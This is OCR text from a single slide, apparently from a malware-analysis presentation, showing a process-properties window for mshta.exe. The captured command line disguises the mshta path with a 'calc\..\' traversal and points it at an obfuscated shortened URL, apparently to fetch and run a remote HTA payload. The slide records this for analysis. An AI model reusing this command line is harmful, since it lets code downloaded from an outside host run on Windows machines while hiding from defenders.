 Slide S
mshta.exe (4924) Properties
Memory Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
File
Microsoft (R) HTML Application host
Microsoft Corporation
Version: 11.0.19041.1
Image file name:
C:\Windows\System32\mshta.exe
Information
"c:\windows\system32\calc\..\mshta.exe"
https://hahahahhasd@j.mp/kdwocqwqwqerheurfje